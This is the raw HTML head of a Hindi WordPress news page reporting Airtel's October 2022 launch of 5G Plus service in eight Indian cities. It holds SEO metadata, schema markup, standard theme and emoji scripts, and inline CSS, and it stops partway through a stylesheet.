

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bulandhindustan.com/4097/airtel-started-5g-service-in-8-cities-of-the-country/
body_size: 70603
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Airtel : देश के 8 शहरो में 5g सर्विस शुरू.. - Buland Hindustan</title>
<meta name="description" content="भारती एयरटेल ने आज यानी 6 अक्टूबर से देश में एयरटेल 5जी प्लस सेवा शुरू कर दी है। एयरटेल 5जी प्लस को पहले आठ शहरों दिल्ली, मुंबई, चेन्नई,"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://bulandhindustan.com/4097/airtel-started-5g-service-in-8-cities-of-the-country/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Airtel : देश के 8 शहरो में 5g सर्विस शुरू.. - Buland Hindustan" />
<meta property="og:description" content="भारती एयरटेल ने आज यानी 6 अक्टूबर से देश में एयरटेल 5जी प्लस सेवा शुरू कर दी है। एयरटेल 5जी प्लस को पहले आठ शहरों दिल्ली, मुंबई, चेन्नई," />
<meta property="og:url" content="https://bulandhindustan.com/4097/airtel-started-5g-service-in-8-cities-of-the-country/" />
<meta property="og:site_name" content="Buland Hindustan" />
<meta property="article:tag" content="airtel 5g hyderabad" />
<meta property="article:tag" content="airtel 5g iphone" />
<meta property="article:tag" content="airtel 5g launch date" />
<meta property="article:tag" content="airtel 5g plans 84 days" />
<meta property="article:tag" content="airtel 5g sim" />
<meta property="article:tag" content="airtel 5g sim price" />
<meta property="article:tag" content="airtel 5g speed" />
<meta property="article:tag" content="airtel 5g varanasi" />
<meta property="article:tag" content="India" />
<meta property="article:tag" content="News" />
<meta property="article:section" content="राष्ट्रीय" />
<meta property="og:updated_time" content="2022-10-06T12:53:46+00:00" />
<meta property="og:image" content="https://bulandhindustan.com/wp-content/uploads/2022/10/atl-ft.jpg" />
<meta property="og:image:secure_url" content="https://bulandhindustan.com/wp-content/uploads/2022/10/atl-ft.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="720" />
<meta property="og:image:alt" content="atl ft" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-10-06T12:53:44+00:00" />
<meta property="article:modified_time" content="2022-10-06T12:53:46+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Airtel : देश के 8 शहरो में 5g सर्विस शुरू.. - Buland Hindustan" />
<meta name="twitter:description" content="भारती एयरटेल ने आज यानी 6 अक्टूबर से देश में एयरटेल 5जी प्लस सेवा शुरू कर दी है। एयरटेल 5जी प्लस को पहले आठ शहरों दिल्ली, मुंबई, चेन्नई," />
<meta name="twitter:image" content="https://bulandhindustan.com/wp-content/uploads/2022/10/atl-ft.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Buland Hindustan" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://bulandhindustan.com/#organization","name":"Buland Hindustan","url":"https://bulandhindustan.com","logo":{"@type":"ImageObject","@id":"https://bulandhindustan.com/#logo","url":"http://bulandhindustan.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg","contentUrl":"http://bulandhindustan.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg","caption":"Buland Hindustan","inLanguage":"en-US","width":"1600","height":"404"}},{"@type":"WebSite","@id":"https://bulandhindustan.com/#website","url":"https://bulandhindustan.com","name":"Buland Hindustan","publisher":{"@id":"https://bulandhindustan.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://bulandhindustan.com/wp-content/uploads/2022/10/atl-ft.jpg","url":"https://bulandhindustan.com/wp-content/uploads/2022/10/atl-ft.jpg","width":"1280","height":"720","caption":"atl ft","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://bulandhindustan.com/4097/airtel-started-5g-service-in-8-cities-of-the-country/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://bulandhindustan.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://bulandhindustan.com/4097/airtel-started-5g-service-in-8-cities-of-the-country/","name":"Airtel : \u0926\u0947\u0936 \u0915\u0947 8 \u0936\u0939\u0930\u094b \u092e\u0947\u0902 5g \u0938\u0930\u094d\u0935\u093f\u0938 \u0936\u0941\u0930\u0942.."}}]},{"@type":"WebPage","@id":"https://bulandhindustan.com/4097/airtel-started-5g-service-in-8-cities-of-the-country/#webpage","url":"https://bulandhindustan.com/4097/airtel-started-5g-service-in-8-cities-of-the-country/","name":"Airtel : \u0926\u0947\u0936 \u0915\u0947 8 \u0936\u0939\u0930\u094b \u092e\u0947\u0902 5g \u0938\u0930\u094d\u0935\u093f\u0938 \u0936\u0941\u0930\u0942.. - Buland Hindustan","datePublished":"2022-10-06T12:53:44+00:00","dateModified":"2022-10-06T12:53:46+00:00","isPartOf":{"@id":"https://bulandhindustan.com/#website"},"primaryImageOfPage":{"@id":"https://bulandhindustan.com/wp-content/uploads/2022/10/atl-ft.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://bulandhindustan.com/4097/airtel-started-5g-service-in-8-cities-of-the-country/#breadcrumb"}},{"@type":"Person","@id":"https://bulandhindustan.com/author/bulandhindustan/","name":"Buland Hindustan","url":"https://bulandhindustan.com/author/bulandhindustan/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=96&amp;d=mm&amp;r=g","caption":"Buland Hindustan","inLanguage":"en-US"},"worksFor":{"@id":"https://bulandhindustan.com/#organization"}},{"@type":"BlogPosting","headline":"Airtel : \u0926\u0947\u0936 \u0915\u0947 8 \u0936\u0939\u0930\u094b \u092e\u0947\u0902 5g \u0938\u0930\u094d\u0935\u093f\u0938 \u0936\u0941\u0930\u0942.. - Buland Hindustan","datePublished":"2022-10-06T12:53:44+00:00","dateModified":"2022-10-06T12:53:46+00:00","author":{"@id":"https://bulandhindustan.com/author/bulandhindustan/","name":"Buland Hindustan"},"publisher":{"@id":"https://bulandhindustan.com/#organization"},"description":"\u092d\u093e\u0930\u0924\u0940 \u090f\u092f\u0930\u091f\u0947\u0932 \u0928\u0947 \u0906\u091c \u092f\u093e\u0928\u0940 6 \u0905\u0915\u094d\u091f\u0942\u092c\u0930 \u0938\u0947 \u0926\u0947\u0936 \u092e\u0947\u0902 \u090f\u092f\u0930\u091f\u0947\u0932 5\u091c\u0940 \u092a\u094d\u0932\u0938 \u0938\u0947\u0935\u093e \u0936\u0941\u0930\u0942 \u0915\u0930 \u0926\u0940 \u0939\u0948\u0964 \u090f\u092f\u0930\u091f\u0947\u0932 5\u091c\u0940 \u092a\u094d\u0932\u0938 \u0915\u094b \u092a\u0939\u0932\u0947 \u0906\u0920 \u0936\u0939\u0930\u094b\u0902 \u0926\u093f\u0932\u094d\u0932\u0940, \u092e\u0941\u0902\u092c\u0908, \u091a\u0947\u0928\u094d\u0928\u0908,","name":"Airtel : \u0926\u0947\u0936 \u0915\u0947 8 \u0936\u0939\u0930\u094b \u092e\u0947\u0902 5g \u0938\u0930\u094d\u0935\u093f\u0938 \u0936\u0941\u0930\u0942.. - Buland Hindustan","@id":"https://bulandhindustan.com/4097/airtel-started-5g-service-in-8-cities-of-the-country/#richSnippet","isPartOf":{"@id":"https://bulandhindustan.com/4097/airtel-started-5g-service-in-8-cities-of-the-country/#webpage"},"image":{"@id":"https://bulandhindustan.com/wp-content/uploads/2022/10/atl-ft.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://bulandhindustan.com/4097/airtel-started-5g-service-in-8-cities-of-the-country/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Buland Hindustan &raquo; Feed" href="https://bulandhindustan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buland Hindustan &raquo; Comments Feed" href="https://bulandhindustan.com/comments/feed/" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		<link rel="alternate" type="application/rss+xml" title="Buland Hindustan &raquo; Airtel : देश के 8 शहरो में 5g सर्विस शुरू.. Comments Feed" href="https://bulandhindustan.com/4097/airtel-started-5g-service-in-8-cities-of-the-country/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<link rel="alternate" type="application/rss+xml" title="Buland Hindustan &raquo; Stories Feed" href="https://bulandhindustan.com/web-stories/feed/"><meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bulandhindustan.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bulandhindustan.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: 